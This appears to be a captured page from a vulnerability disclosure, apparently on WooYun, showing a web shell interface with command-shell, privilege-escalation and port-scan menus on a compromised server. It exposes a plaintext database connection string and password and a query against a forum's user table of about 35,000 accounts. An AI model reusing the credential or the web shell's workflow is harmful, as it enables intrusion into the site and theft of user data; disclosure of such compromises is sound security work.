 Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
DataBase >>
ConnString : Data Source=127.0.0.1;User ID=bbs_zoomla_f;Password=w3fw46$%feewfwF@##+OFf2430Fgt323FE2;Initial Catalog=bbs_zoomla;Provider=SQLOLEDB
MSSQL Version : Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) Jun 28 2012 08:36:30 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on W
SrvRoleMember : db_owner
Please select a database : bbs_zoomla SQLExec : -- SQL Server Exec --
Run SQL
select count(*) from dnt_users
Query
Column1
35375
www.wooyun.org